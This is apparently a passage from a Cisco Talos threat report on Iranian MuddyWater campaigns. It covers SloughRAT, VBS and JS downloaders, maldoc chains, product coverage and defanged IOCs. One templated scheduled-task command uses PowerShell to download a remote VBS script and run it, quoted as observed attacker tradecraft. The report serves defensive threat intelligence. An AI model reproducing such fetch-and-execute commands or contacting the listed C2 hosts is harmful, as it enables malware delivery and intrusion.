
Deobfuscation of command execution routine.
The attackers used another version of SloughRAT, which isn't as obfuscated as the version illustrated earlier, this time targeting entities in the Arabian peninsula. The overall functionality used in this instance is the same with minor modifications in file paths, delimiters, etc.

Version No. 2 of the WSF RAT — minor changes only.
The attackers utilized SloughRAT to deploy Ligolo, an open-source reverse-tunneling tool to gain a greater degree of control over the infected endpoints. This tactic observed is in sync with previous findings from Trend Micro.
Overall infection chain:

VBS-based downloaders
In another instance, we observed the deployment of VBS-based malicious downloaders in December 2021 and through January 2022 via malicious scheduled tasks set up by the attackers. The scheduled task would look something like this:
SchTasks /Create /SC ONCE /ST 00:01 /TN <task_name> /TR powershell -exec bypass -w 1 Invoke-WebRequest -Uri '<remote_URL_location>' -OutFile <malicious_VBS_path_on_endpoint>;
wscript.exe <malicious_VBS_path_on_endpoint>
These tasks download and parse content from the C2 server and execute it on the infected endpoint. The output of the command would be written to a temporary file in the %APPDATA% directory and subsequently read and exfiltrated to the C2.
The complete infection chain of these VBS-based downloaders is currently unknown.

VBS-based downloader.
Older campaign using JS-based downloaders
An older campaign operated by MuddyWater toward the end of November 2019 and into 2020 utilized maldocs and a convoluted chain of obfuscated scripts to deploy a JavaScript-based downloader/stager on the infected endpoint. This campaign also appears to target Turkish users.
The maldoc contains a macro that would drop a malicious obfuscated VBS in a directory on the system. The macros would then create persistence for the VBS via the Registry Run key of the current user. This VBS is responsible for deobfuscating the next payloads and executing them on the endpoint. This execution culminated into a malicious JS downloader being executed on the system to download and execute commands.

JS-based downloader.
Conclusion
Cisco Talos has observed Iranian APT groups conducting malicious operations and activities all over the world for years. Particularly, 2021 was prolific in cybersecurity incidents for Iran where state-run organizations were targeted. These events were attributed to Western nations by the Iranian regime, with the promise of revenge. It's hard to say if these campaigns are the result of such promises or just part of these groups' usual activity. However, the fact that they have changed some of their methods of operation and tools is yet another sign of their adaptability and unwillingness to refrain themselves from attacking other nations.
We believe there are links between these different campaigns, including the migration of techniques from region to region, along with their evolution into more advanced versions. Overall, the campaigns we describe cover Turkey, Pakistan, Armenia and countries from the Arabian peninsula. While they share certain techniques, these campaigns also denote individuality in the way they were conducted, indicating the existence of multiple sub-teams beneath the Muddywater umbrella — all sharing a pool of tactics and tools to pick and choose from.
In-depth defense strategies based on a risk analysis approach can deliver the best results in protecting against such a highly motivated set of threat actors. However, this should always be complemented by a good incident response plan which has not only been tested with table top exercises, but also reviewed and improved every time it is put to the test on real engagements.
Coverage
Ways our customers can detect and block this threat are listed below.

Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.
Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.
Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.
Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.
Cisco Secure Network/Cloud Analytics (Stealthwatch/Stealthwatch Cloud) analyzes network traffic automatically and alerts users of potentially unwanted activity on every connected device.
Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
Umbrella, Cisco's secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.
Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.
Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.
Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
Snort rules for protection against this threat are: 59226 - 59230.
Orbital Queries
Cisco Secure Endpoint users can use Orbital Advanced Search to run complex OSqueries to see if their endpoints are infected with this specific threat. For specific OSqueries on this threat, click below:
IOCS
Maldocs
4b2862a1665a62706f88304406b071a5c9a6b3093daadc073e174ac6d493f26c
026868713d60e6790f41dc7046deb4e6795825faa903113d2f22b644f0d21141
7de663524b63b865e57ffc3eb4a339e150258583fdee6c2c2ca4dd7b5ed9dfe7
6e50e65114131d6529e8a799ff660be0fc5e88ec882a116f5a60a2279883e9c4
ef385ed64f795e106d17c0a53dfb398f774a555a9e287714d327bf3987364c1bWSF
d77e268b746cf1547e7ed662598f8515948562e1d188a7f9ddb8e00f4fd94ef0
ed988768f50f1bb4cc7fb69f9633d6185714a99ecfd18b7b1b88a42a162b0418
c2badcdfa9b7ece00f245990bb85fb6645c05b155b77deaf2bb7a2a0aacbe49e
f10471e15c6b971092377c524a0622edf4525acee42f4b61e732f342ea7c0df0
cc67e663f5f6cea8327e1323ecdb922ae8e48154bbf7bd3f9b2ee2374f61c5d6VBS
fb69c821f14cb0d89d3df9eef2af2d87625f333535eb1552b0fcd1caba38281f
JS
202bf7a4317326b8d0b39f1fa19304c487128c8bd6e52893a6f06f9640e138e6
3fe9f94c09ee450ab24470a7bcd3d6194d8a375b3383f768662c1d561dab878d
cf9b1e0d17199f783ed2b863b0289e8f209600a37724a386b4482c2001146784EXEs
a500e5ab8ce265d1dc8af1c00ea54a75b57ede933f64cea794f87ef1daf287a1
IPs
185[.]118.164.195
5[.]199[.]133[.]149
88[.]119[.]170[.]124
185[.]183[.]97[.]25
95[.]181.161.81
178[.]32[.]30[.]3URLs
hxxp://185[.]118.164.195/c
hxxp://5[.]199[.]133[.]149/oeajgyxyxclqmfqayv
hxxp://5[.]199[.]133[.]149/jznkmustntblvmdvgcwbvqb
hxxp://88[.]119.170.124/lcekcnkxkbllmwlpoklgof
hxxp://88[.]119.170.124/ezedcjrfvjriftmldedu
hxxp://178[.]32.30.3:80/kz10n2f9d5c4pkz10n2f9s2vhkz10n2f9/gcvvPu2KXdqEbDpJQ33/
hxxp://178[.]32.30.3:80/kz10n2f9d5c4pkz10n2f9s2vhkz10n2f9/rrvvPu2KXdqEbDpJQ33/
hxxp://185[.]183.97.25/protocol/function.php
hxxp://lalindustries[.]com/wp-content/upgrade/editor.php
hxxp://advanceorthocenter[.]com/wp-includes/editor.php
hxxp://95[.]181.161.81/i100dfknzphd5k
hxxp://95[.]181.161.81/mm57aayn230
hxxp://95[.]181.161.81:443/main.exe